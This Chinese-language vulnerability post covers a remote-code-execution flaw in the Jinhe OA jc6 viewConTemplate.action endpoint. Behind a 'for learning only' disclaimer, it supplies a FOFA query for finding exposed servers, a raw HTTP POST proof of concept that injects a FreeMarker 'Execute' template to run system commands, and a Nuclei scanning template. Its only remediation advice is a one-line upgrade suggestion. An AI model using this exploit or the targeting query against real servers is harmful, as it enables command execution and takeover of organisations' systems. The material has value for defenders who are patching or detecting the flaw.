免责声明:文章来源互联网收集整理,请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息或者工具而造成的任何直接或者间接的后果及损失,均由使用者本人负责,所产生的一切不良后果与文章作者无关。该文章仅供学习用途使用。

![]()

Ⅰ、漏洞描述

金和OA协同办公管理系统软件(简称金和OA),本着简单、适用、高效的原则,贴合企事业单位的实际需求,实行通用化、标准化、智能化、人性化的产品设计,充分体现企事业单位规范管理、提高办公效率的核心思想,为用户提供一整套标准的办公自动化解决方案,以帮助企事业单位迅速建立便捷规范的办公环境。

金和OA jc6系统viewConTemplate.action接口处存在RCE漏洞,恶意攻击者可能利用此漏洞执行恶意代码命令获取服务器敏感信息,最终可能会导致服务器失陷。

Ⅱ、fofa语句

app="金和网络-金和OA"|| body="JHSoft.Web.AddMenu"|| body="/jc6/platform/"

Ⅲ、漏洞复现



POC

POST /jc6/platform/portalwb/portalwb-con-template!viewConTemplate.action HTTP/1.1

Host: 127.0.0.1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36

Content-Type: application/x-www-form-urlencoded

Content-Length: 0

moduId=1&code=<clob>${"freemarker.template.utility.Execute"?new()("whoami")}</clob>&uuid=11、发送数据包执行命令

Ⅳ、Nuclei-POC

id: JH-jc6-viewConTemplate-action-RCE

info:

name: 金和OA jc6系统viewConTemplate.action接口处存在RCE漏洞,恶意攻击者可能利用此漏洞执行恶意代码命令获取服务器敏感信息,最终可能会导致服务器失陷。

author: WLF

severity: high

metadata:

fofa-query: app="金和网络-金和OA"|| body="JHSoft.Web.AddMenu"|| body="/jc6/platform/"

variables:

filename: "{{to_lower(rand_base(10))}}"

boundary: "{{to_lower(rand_base(20))}}"

http:

- raw:

- |

POST /jc6/platform/portalwb/portalwb-con-template!viewConTemplate.action HTTP/1.1

Host: {{Hostname}}

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36

Content-Type: application/x-www-form-urlencoded

Content-Length: 0

moduId=1&code=<clob>${"freemarker.template.utility.Execute"?new()("whoami")}</clob>&uuid=1

matchers:

- type: dsl

dsl:

- status_code==200 && contains_all(body,"</clob")Ⅴ、修复建议

升级至安全版本